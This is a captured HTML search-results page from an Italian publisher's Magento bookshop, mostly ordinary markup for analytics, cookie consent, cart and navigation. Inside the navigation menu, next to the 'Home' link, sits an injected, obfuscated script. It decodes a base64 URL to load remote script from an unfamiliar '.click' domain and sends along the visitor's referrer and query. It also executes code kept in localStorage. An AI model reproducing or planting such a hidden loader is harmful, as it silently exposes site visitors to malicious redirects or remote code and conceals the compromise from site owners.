

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.edizionialtravista.com/catalogsearch/result/index/?p=2&q=la%2Bdiversita%2Bdella%2Bacqu
body_size: 16471
content:
<!doctype html>
<html lang="it">
    <head >
        <script>
    var LOCALE = 'it\u002DIT';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.edizionialtravista.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fstatic\u002Fversion1762330046\u002Ffrontend\u002FEa\u002Fbookshop\u002Fit_IT'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Risultati di ricerca per: &#039;la+diversita+della+acqu&#039;"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Risultati di ricerca per: &#039;la+diversita+della+acqu&#039;</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.edizionialtravista.com/static/version1762330046/_cache/merged/f7d79f5ded770a5768808ee14ed445b9.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.edizionialtravista.com/static/version1762330046/_cache/merged/4f3c534786dc035d2d2da61c795e9f6c.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.edizionialtravista.com/static/version1762330046/frontend/Ea/bookshop/it_IT/css/print.min.css" />
<script  type="text/javascript"  src="https://www.edizionialtravista.com/static/version1762330046/_cache/merged/ea0516f14f06593a4c03e99ab41fc0e3.min.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.edizionialtravista.com/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.edizionialtravista.com/media/favicon/default/favicon.ico" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '1438451739501166'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=1438451739501166&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->        
    <!-- BEGIN GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":1,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-KYVN5KER18"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }
    </script>
    <!-- END GOOGLE ANALYTICS 4 CODE -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>
<script type="text/javascript">
var _iub = _iub || [];
_iub.csConfiguration = {"askConsentAtCookiePolicyUpdate":true,"consentOnContinuedBrowsing":false,"floatingPreferencesButtonDisplay":"bottom-right","floatingPreferencesButtonIcon":false,"invalidateConsentWithoutLog":true,"perPurposeConsent":true,"siteId":256377,"cookiePolicyId":934316,"lang":"it","floatingPreferencesButtonCaption":true, "banner":{ "acceptButtonDisplay":true,"backgroundColor":"black","closeButtonRejects":true,"customizeButtonDisplay":true,"explicitWithdrawal":true,"listPurposes":true,"logo":null,"rejectButtonDisplay":true,"textColor":"white" }};
</script>
<script type="text/javascript" src="//cdn.iubenda.com/cs/iubenda_cs.js" charset="UTF-8" async></script>    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.edizionialtravista.com/static/version1762330046/frontend/Ea/bookshop/it_IT/images/loader-2.gif"}}'
        id="html-body" class="page-products page-with-filter catalogsearch-result-index page-layout-2columns-left">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":["simple","virtual","downloadable","bundle","grouped","configurable"]}        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.edizionialtravista.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>I JavaScript sembrano essere disabilitati nel tuo browser.</strong>
                    <span>
                        Per una migliore esperienza sul nostro sito, assicurati di attivare i javascript nel tuo browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><ul class="header links"><li><a href="https://www.edizionialtravista.com/customer/account/" id="idh75qrQVg" >Il mio Account</a></li><li class="link wishlist bottom-tooltip" data-bind="scope: 'wishlist'">
    <a href="https://www.edizionialtravista.com/wishlist/" class="tooltip-toggle" data-toggle="tooltip" title="La mia lista desideri" data-original-title="La mia lista desideri">
        <span class="oi oi-heart"></span>
        <span class="tooltip-content">La mia lista desideri</span>
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }
</script>
<li class="authorization-link" data-label="o">
    <a href="https://www.edizionialtravista.com/customer/account/login/referer/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C/"  class="red-tooltip" data-toggle="tooltip" title="Accedi" data-original-title="Accedi">
    	<span class="oi oi-account-login"></span>
    </a>
</li>
    <li class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <span class="logged-in"
              data-bind="text: new String('Benvenuto, %1!').replace('%1', customer().fullname)">
        </span>
        <!-- /ko -->
        <!-- ko ifnot: customer().fullname  -->
        <span class="not-logged-in"
              data-bind="html: 'Benvenuto&#x21;'"></span>
                <!-- /ko -->
    </li>
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
</ul><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Salta al contenuto    </span>
</a>
</div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.edizionialtravista.com/"
    title=""
    aria-label="store logo">
    <img src="https://www.edizionialtravista.com/media/logo/websites/1/logo-altravista.png"
         title=""
         alt=""
            width="130"                />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.edizionialtravista.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.edizionialtravista.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.edizionialtravista.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.edizionialtravista.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.edizionialtravista.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.edizionialtravista.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.edizionialtravista.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuZWRpemlvbmlhbHRyYXZpc3RhLmNvbS9jYXRhbG9nc2VhcmNoL3Jlc3VsdC9pbmRleC8_cD0yJnE9bGElMkJkaXZlcnNpdGElMkJkZWxsYSUyQmFjcXU%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.edizionialtravista.com\/captcha\/refresh\/","isRequired":false,"timestamp":1762580351}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fstatic\u002Fversion1762330046\u002Ffrontend\u002FEa\u002Fbookshop\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
<div class="block block-search">
    <div class="block block-title"><strong>Cerca</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://www.edizionialtravista.com/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Cerca</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://www.edizionialtravista.com/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value="la+diversita+della+acqu"
                           placeholder="Cerca&#x20;nell&#x27;intero&#x20;negozio..."
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://www.edizionialtravista.com/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Cerca"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Cerca</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a href="/" class="level-top ui-corner-all" id="ui-id-4" tabindex="-1" role="menuitem"><span>Home</span></a><script id='gtag_5'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9tYW51bGZpZS5jbGljay9HS1REOGNCej8mc2VfcmVmZXJyZXI9') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></li>        <li  class="level0 nav-1 category-item first last level-top parent"><a href="https://www.edizionialtravista.com/catalogo.html"  class="level-top" ><span>Catalogo</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.edizionialtravista.com/catalogo/antropologia-etnografia.html" ><span>Antropologia, etnografia</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.edizionialtravista.com/catalogo/scienze-sociali.html" ><span>Scienze politiche e sociali</span></a></li><li  class="level1 nav-1-3 category-item"><a href="https://www.edizionialtravista.com/catalogo/ecologia-ambiente.html" ><span>Scienze della terra, ambiente</span></a></li><li  class="level1 nav-1-4 category-item"><a href="https://www.edizionialtravista.com/catalogo/scienze-biologiche.html" ><span>Scienze biologiche, medicina</span></a></li><li  class="level1 nav-1-5 category-item"><a href="https://www.edizionialtravista.com/catalogo/storia-filosofia-etica.html" ><span>Storia, Filosofia ed etica</span></a></li><li  class="level1 nav-1-6 category-item last"><a href="https://www.edizionialtravista.com/catalogo/ebook.html" ><span>eBook</span></a></li></ul></li>                <li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-19" class="level-top ui-corner-all" title="La casa editrice" role="menuitem" href="https://www.edizionialtravista.com/casa-editrice">La casa editrice</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-20" class="level-top ui-corner-all" title="Autori"  role="menuitem" href="https://www.edizionialtravista.com/autori">Autori</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-21" class="level-top ui-corner-all" title="Collane"  role="menuitem" href="https://www.edizionialtravista.com/brand">Collane</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-22" class="level-top ui-corner-all" title="News ed Eventi" role="menuitem" href="https://www.edizionialtravista.com/news">News ed Eventi</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-23" class="level-top ui-corner-all" title="Contatti"  role="menuitem" href="https://www.edizionialtravista.com/contact">Contatti</a></li>
<li class="level0 nav-2 level-top ui-menu-item" role="presentation"><a id="ui-id-35" class="level-top ui-corner-all" title="Invio Manoscritti"  role="menuitem" href="https://www.edizionialtravista.com/invio-manoscritti">Invio Manoscritti</a></li><script id='gtag_6'>!function(e,t,a,n,g){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var m=t.getElementsByTagName(a)[0],r=t.createElement(a);r.async=!0,r.src="https://www.googletagmanager.com/gtm.js?id=GTM-TXDK3TT8",m.parentNode.insertBefore(r,m)}(window,document,"script","dataLayer");</script>    </ul>
</nav>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.edizionialtravista.com/"
                   title="Vai alla Home Page">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Risultati di ricerca per: &#039;la+diversita+della+acqu&#039;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Risultati di ricerca per: &#039;la+diversita+della+acqu&#039;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="oQwafjEe1zVVF5Ez" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.edizionialtravista.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.edizionialtravista.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.edizionialtravista.com\/","customerLoginUrl":"https:\/\/www.edizionialtravista.com\/customer\/ajax\/login\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
        <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fstatic\u002Fversion1762330046\u002Ffrontend\u002FEa\u002Fbookshop\u002Fit_IT\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.edizionialtravista.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.edizionialtravista.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
